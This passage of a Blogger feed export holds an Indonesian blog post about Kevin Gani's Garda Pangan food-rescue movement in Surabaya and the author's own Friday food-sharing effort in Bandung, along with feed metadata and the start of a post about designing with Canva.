149.07757700000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-8094367721834352280.post-474685930977759133"},"published":{"$t":"2025-10-10T01:19:00.003+07:00"},"updated":{"$t":"2025-10-10T01:24:21.461+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Healthy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Kisah Kevin Gani dan Garda Pangan: Misi Penyelamatan Makanan Demi Kesetaraan Akses Pangan"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG1MCmlJUbNQWRal7BKaHr5uZ5jcXjj-OVYNuJHK7gu3ETtZxzpak-fdB8bbH6m5op82XnvmqVuQeuRJBVoUYzsLLjJ0TsGUQ4OogIIzccrJOeOVV03k_S78VHKViw9T5VEjW933sF-jpywWMrOgmH3vCLhTeRI5ch4_8yyw11GMkwnwyO7XS8-Dsj1zxE\/s2245\/www.evisrirezeki.com.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"kevin-gani-dan-garda-pangan\" border=\"0\" data-original-height=\"1587\" data-original-width=\"2245\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG1MCmlJUbNQWRal7BKaHr5uZ5jcXjj-OVYNuJHK7gu3ETtZxzpak-fdB8bbH6m5op82XnvmqVuQeuRJBVoUYzsLLjJ0TsGUQ4OogIIzccrJOeOVV03k_S78VHKViw9T5VEjW933sF-jpywWMrOgmH3vCLhTeRI5ch4_8yyw11GMkwnwyO7XS8-Dsj1zxE\/w400-h283\/www.evisrirezeki.com.png\" title=\"kevin-gani-dan-garda-pangan\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKevin Gani.\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-small;\"\u003ESumber foto dari\u0026nbsp;https:\/\/www.radioidola.com\/2025\/kevin-gani-ketua-yayasan-garda-pangan\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EKetika saya bercerita bahwa saya pernah kelaparan, respon orang berbeda-beda. Ada yang tidak percaya, ada yang kasihan, menawarkan bantuan, atau biasa-biasa saja. Rasa lapar yang membakar itu begitu membekas dalam perjalanan hidup saya hingga saya memutuskan untuk membuat Gerakan Pangan Jumat Berkah. Gerakan ini sudah saya lakukan Bersama teman-teman hampir dua tahun lamanya. Ceritanya pernah saya tulis di\u003Ca href=\"https:\/\/www.evisrirezeki.com\/2025\/02\/1-tahun-gerakan-pangan-jumat-berkah.html\" target=\"_blank\"\u003E \"1 Tahun Gerakan Pangan Jumat Berkah\"\u003C\/a\u003E. Gerakan kami berkembang dari menerima donasi uang untuk membuat masakan hingga menerima kelebihan makanan. Namun penerimaan donasi ini sepertinya tidak berkembang. Padahal menurut laporan\u0026nbsp;\u003C\/span\u003E\u003Ci\u003EFood Waste Index 2021\u003C\/i\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;yang dirilis oleh\u0026nbsp;\u003C\/span\u003E\u003Ci\u003EUnited Nations Environment Programme (UNEP)\u003C\/i\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E, Indonesia menghasilkan sekitar 20,93 juta ton sampah makanan setiap tahun. Artinya ada begitu banyak makanan layak tapi terbuang sia-sia. Saya hampir putus asa untuk mengembangkan program ini hingga saya mendapatkan informasi tentang Kevin Gani dengan Garda Pangannya.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESekilas kegelisahan dan visi\ndari Kevin Gani dengan Garda Panganya begitu mirip dengan apa yang saya rasakan\ndan pikirkan. Namun, Kevin Gani berhasil membuat Garda Pangan lebih berdaya dan\nberdampak. Gerakan Pangan Jumat Berkah yang saya dan teman-teman lakukan\nmasihlah Langkah kecil. Biasanya kami menyiapkan makanan setiap Kamis dan Jumat.\nKami lalu membagikan makanan kepada para penerima manfaat yang sudah terdata maupun\nbelum, sebab kami memang sudah bekerja sama dengan RT dan RW setempat. Biasanya\npara penerima manfaat tersebut adalah lansia, janda, penyandang stroke, ibu\nhamil, penyandang disabilitas, yatim, piatu, yatim piatu, ODGJ, dan para\npekerja sektor informal atau mereka yang tidak punya pekerjaan sebagai masyarakat\nprasejahtera. Kami percaya, memberi makan bukan sekadar soal perut kenyang,\ntapi tentang membangun sumber daya manusia lebih baik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi sela kegiatan itu, saya\nsering bertanya-tanya: di satu sisi kami berjuang mencari makanan untuk\ndibagikan, tapi di sisi lain, begitu banyak makanan justru terbuang sia-sia.\nMakanan yang masih layak, tapi berakhir di tempat sampah. Barangkali tidak\nsemua orang menyadari bahwa akses ke pangan merupakan bentuk kesetaraan dalam\nkemanusiaan. Hal ini jugalah yang membuat saya semakin tertarik pada sosok\nKevin Gani dan Garda Pangan yang kerap menyerukan tentang kesetaraan pangan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EKevin Gani dan Garda\nPangan: Misi Penyelamatan Makanan\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKevin memulai langkahnya di\nSurabaya, sebuah kota besar yang menyimpan kontras. Di satu sudut, restoran dan\nhotel mewah menumpuk sisa makanan, sementara di sudut lain, masih banyak warga\nyang kesulitan makan sehari sekali. Pada tahun 2017, saat itu Kevin sedang\nmenjadi mahasiswa. Ia menyadari bahwa jumlah \u003Ci\u003Efood waste\u003C\/i\u003E di Indonesia\nyang mencapai puluhan juta ton per tahun. Data itu menghentak hatinya.\nBagaimana bisa negeri yang kaya akan hasil bumi justru menjadi salah satu\npenyumbang sampah makanan terbesar di dunia?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBGCR5ov3I8-6i9MXH9mydl1y7dY67XcmIQldWt4-TtAXByOWhJj-DugcvajrVhrYZhfUFMAWF8uEeAsDMekuC5iaraVygvjf7s3b2vIssboEtMZY1uwOuKU4K1yd3e92RaMYWL-PQt2YwBLlQ1pBTAxSujYHuyYqV5-BOwkYZLQlRavNabzPASy2W8RY0\/s2245\/www.evisrirezeki.com%20(1).png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"kevin-gani-dan-garda-pangan\" border=\"0\" data-original-height=\"1587\" data-original-width=\"2245\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBGCR5ov3I8-6i9MXH9mydl1y7dY67XcmIQldWt4-TtAXByOWhJj-DugcvajrVhrYZhfUFMAWF8uEeAsDMekuC5iaraVygvjf7s3b2vIssboEtMZY1uwOuKU4K1yd3e92RaMYWL-PQt2YwBLlQ1pBTAxSujYHuyYqV5-BOwkYZLQlRavNabzPASy2W8RY0\/w400-h283\/www.evisrirezeki.com%20(1).png\" title=\"kevin-gani-dan-garda-pangan\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKevin Gani dan tim Garda Pangan\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-small;\"\u003ESumber foto:\u0026nbsp;https:\/\/www.radioidola.com\/2025\/kevin-gani-ketua-yayasan-garda-pangan\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDari kegelisahan itu, Kevin\ntak ingin berhenti hanya pada rasa prihatin. Ia mulai bertanya: mungkinkah\nmakanan berlebih diselamatkan sebelum terbuang? Mungkinkah nasi, sayur, dan\nlauk dari hotel atau acara pernikahan bisa dialihkan kepada mereka yang membutuhkan,\nasalkan aman dikonsumsi? Pertanyaan-pertanyaan itu menjadi pijakan awal bergabungnya\nKevin Gani dengan Garda Pangan pada tahun 2018, sebuah gerakan yang mengusung\nsemangat menyelamatkan makanan berlebih agar tak sia-sia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonsepnya sederhana tapi\nberdampak besar. Garda Pangan menjalin kerja sama dengan hotel, katering,\nrestoran, dan toko roti di Surabaya. Ketika ada makanan berlebih, tim Garda\nPangan segera bergerak melakukan misi penyelamatan. Mereka menjemput makanan,\nmemeriksa kualitasnya, menyimpannya dengan standar keamanan pangan, lalu\nmenyalurkannya ke panti asuhan, panti jompo, dan masyarakat miskin kota.\nGerakan ini bukan sekadar memberi makan, tetapi juga menyelamatkan bumi dari\nbeban sampah organik yang bisa berubah menjadi emisi gas rumah kaca.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDalam satu wawancara, Kevin\npernah berkata, “Makanan bukan sampah. Setiap butir nasi punya cerita dan\ntenaga manusia di baliknya.” Kalimat itu menggema kuat bagi saya. Sebab memang\nbenar, di balik setiap hidangan ada tangan petani yang menanam, ada tenaga manusia\nyang memasak, ada air dan tanah yang memberi kehidupan. Ketika makanan\nterbuang, yang hilang bukan hanya nasi atau lauknya, tapi juga penghargaan\nterhadap semua proses itu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelama bertahun-tahun, Garda\nPangan berkembang menjadi lebih dari sekadar komunitas pengumpul makanan.\nMereka membangun sistem dan standar yang profesional. Relawan dilatih soal \u003Ci\u003Efood\nhandling\u003C\/i\u003E, penyimpanan, dan distribusi. Mereka punya gudang pendingin untuk\nmemastikan makanan tetap aman. Bahkan, Garda Pangan kini juga melakukan edukasi\npublik tentang gaya hidup \u003Ci\u003Efood conscious\u003C\/i\u003E yaitu bagaimana kita bisa\nmengelola bahan makanan di rumah agar tidak berlebih, atau bagaimana porsi\nmakan di acara-acara bisa diatur agar tidak mubazir.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi balik gerakannya yang\nsistematis, Kevin selalu menekankan bahwa Garda Pangan bukan tentang “charity”\nsemata, tapi tentang restorasi nilai kemanusiaan. Dalam wawancara dengan Astra,\nia pernah bercerita tentang seorang ibu penerima bantuan makanan yang menatap\nbungkus nasi dengan mata berkaca-kaca. “Biasanya saya makan dari sisa orang,”\nkata sang ibu. “Hari ini saya makan dari makanan terbaik.” Di momen-momen\nseperti itu, Kevin menyadari bahwa yang ia selamatkan bukan hanya makanan, tapi\njuga martabat manusia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGerakan ini perlahan\nmenginspirasi banyak pihak. Di masa pandemi COVID-19, Garda Pangan memperluas\nperannya dengan mendistribusikan paket sembako dan bahan pangan kepada warga\nterdampak. Mereka menggandeng relawan, perusahaan, hingga pemerintah kota. Di tengah\nketidakpastian, Garda Pangan menjadi jembatan harapan untuk membuktikan bahwa\nkolaborasi bisa lahir dari rasa empati.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMenariknya, Kevin tidak\ndatang dari latar belakang gizi, pertanian, atau sosial. Ia hanya seorang\npemuda yang percaya bahwa perubahan besar dimulai dari langkah kecil yang\nkonsisten. Ia menamai dirinya “food rescuer,” seseorang yang bertugas\nmenyelamatkan makanan sebagaimana petugas pemadam menyelamatkan nyawa. Seperti\napi kecil yang menyala di kegelapan, semangatnya menjalar ke banyak tempat.\nKini, konsep \u003Ci\u003Efood rescue\u003C\/i\u003E mulai diikuti di berbagai kota di Indonesia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKini, Garda Pangan telah\nmenyalurkan puluhan ton makanan yang terselamatkan dari tempat sampah. Mereka\nmenjadi pionir gerakan penyelamatan pangan di Indonesia, dan Kevin Gani pun\nmenerima penghargaan SATU Indonesia Awards dari Astra atas dedikasinya. Namun\njika ditanya apa yang paling berarti baginya, mungkin bukan piala atau liputan\nmedia, melainkan wajah-wajah yang tersenyum ketika menerima seporsi makanan\nhangat.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EApi Inspirasi dari Kevin\nGani dan Garda Pangan\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKetika membaca kisah Kevin\nGani, saya seperti bercermin. Di gerakan Jumat Berkah, selain memasak bahan\nmakanan yang kami beli dari pasar, kami sering mengumpulkan bahan-bahan makanan\nsumbangan dari teman-teman. Kami menerima bahan-bahan yang mendekati\nkadaluarsa, belajar memilah mana yang masih layak konsumsi dan bagaimana mengolahnya.\nMungkin skalanya lebih kecil, tapi semangatnya sama yaitu memberikan kesetaraan\nakses pangan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy0JxMicFM9QODJW1dc5BnY-fnuOIO1e750j4splHrDdZBn_w9o9rZiTswB7QSgNjXXZvrQtfRCMcinDF2t64l2Ftf6-8eLlLoHniICY5Bhkkm014bETJMf-AuxUFKgnCViqlc9FaMwlqy7ly_vpW-0d3VFxBXjg13av5KBnEPVgDJAf0OdqMNXHLBglrJ\/s1920\/Jumat%20Berkah.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy0JxMicFM9QODJW1dc5BnY-fnuOIO1e750j4splHrDdZBn_w9o9rZiTswB7QSgNjXXZvrQtfRCMcinDF2t64l2Ftf6-8eLlLoHniICY5Bhkkm014bETJMf-AuxUFKgnCViqlc9FaMwlqy7ly_vpW-0d3VFxBXjg13av5KBnEPVgDJAf0OdqMNXHLBglrJ\/w225-h400\/Jumat%20Berkah.png\" width=\"225\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu menu Gerakan Pangan Jumat Berkah\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESaya juga bertemu dengan\nbeberapa ibu dan bapak dengan berbagai problematika hidupnya hingga untuk makan saja\nsulit. Ada seorang ibu yang mengenakan tongkat dengan mata yang katarak parah. Beliau\nselalu datang lebih awal ke rumah saya yang dijadikan dapur umum. Setiap kali\nmenerima makanan, beliau pasti berdoa dan berkaca-kaca. \"Neng, Ibu doakan semoga rezekinya bertambah lancar sebab di dalam rezeki Neng, ada rezeki Ibu dan banyak orang,\" ucap beliau. Ada lagi seorang bapak yang kakinya cacat, bekerja di bengkel kecil.\u0026nbsp;Baliau menerima makanan dengan khusyu dan syukur. Masih\nbanyak cerita lain yang mengharukan namun tak jarang juga membuat saya\ngeleng-geleng kepala.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKevin Gani dan Garda Pangan\nmemberi saya Pelajaran bahwa gerakan sosial tak harus besar sejak awal. Yang\npenting adalah niat untuk melihat bahwa setiap kelebihan makanan punya makna.\nGarda Pangan mengajarkan bahwa berbagi bisa dimulai dari dapur sendiri, dari\nkesadaran bahwa makanan adalah berkah yang harus dijaga, bukan dibuang. Ia juga\nmengingatkan kita bahwa mengelola sisa bukan hanya soal efisiensi, tapi tentang\nmerawat bumi dan sesama.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EApi inspirasi dari Kevin\nGani dan Garda Pangan memberi saya keberanian untuk mengetuk pintu-pintu\nterdekat di lingkungan saya untuk ikut berbagi. Selama ini saya mengandalkan\nmedia sosial saja untuk mendapatkan donasi. Saya sering ragu untuk melibatkan\nmisalnya ibu-ibu di komplek saya untuk menyumbangkan “kelebihan makanannya”. Di\nsisi lain, saya juga memang belum memiliki tempat penyimpanan. Sehabis ini,\nsaya akan mempertimbangkan dengan serius tentang tempat penyimpanan yang lebih\nlayak dan bagaimana metode menyimpan yang baik. Terutama, memikirkan bagaimana lebih\nbanyak orang yang teredukasi tentang makanan dan berkolaborasi dengan berbagai\npihak agar kesetaraan pangan diperjuangkan bersama-sama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMenutup tulisan ini, saya\nteringat lagi aroma dapur setiap Jumat pagi. Mungkin di dapurmu pun ada cerita\nyang sama, tentang nasi yang tersisa, tentang lauk yang belum sempat\ndihangatkan. Bayangkan jika semua itu bisa menjadi berkah bagi orang lain,\nbukan sekadar sampah di tong. Jika kamu tinggal di Bandung dan membaca tulisan\nini, tolong hubungi saya. Saya akan menjemput makanan-makanan tersebut. Mari\nkita bagikan bersama-sama. Sebab saya percaya, makanan adalah bahasa cinta yang\nuniversal. Saya harap, kamu pun percaya.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E#SatukanGerakTerusBerdampak #KitaSATUIndonesia\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.evisrirezeki.com\/feeds\/474685930977759133\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/10\/kevin-gani-dan-garda-pangan.html#comment-form","title":"37 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/474685930977759133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/474685930977759133"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/10\/kevin-gani-dan-garda-pangan.html","title":"Kisah Kevin Gani dan Garda Pangan: Misi Penyelamatan Makanan Demi Kesetaraan Akses Pangan"}],"author":[{"name":{"$t":"Evi Sri Rezeki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06457703072170480669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrYSr4Yzqveb8n0A2k-JkMuAisTf0jFQugdavh5hn4VpZPPH70Jh0MdN3F5GTUB9hyGATuwn726fbIqix12p1iijryXpjMqZR06tjhLwkt4r0adamEP8dEpXJGCcsPFUM9clPln9C41pzAwcWUVelKFw3b9C85fOHCwLLp7PhvlipoQ\/s220\/IMG_20210212_180152.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG1MCmlJUbNQWRal7BKaHr5uZ5jcXjj-OVYNuJHK7gu3ETtZxzpak-fdB8bbH6m5op82XnvmqVuQeuRJBVoUYzsLLjJ0TsGUQ4OogIIzccrJOeOVV03k_S78VHKViw9T5VEjW933sF-jpywWMrOgmH3vCLhTeRI5ch4_8yyw11GMkwnwyO7XS8-Dsj1zxE\/s72-w400-h283-c\/www.evisrirezeki.com.png","height":"72","width":"72"},"thr$total":{"$t":"37"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-8094367721834352280.post-7413401234882295372"},"published":{"$t":"2025-06-15T23:59:00.007+07:00"},"updated":{"$t":"2025-06-16T00:11:09.336+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Event Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Event Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Techno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Work"}],"title":{"type":"text","$t":"Dari Visual ke Makna: Tips Mendesain Blog Lewat Canva"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 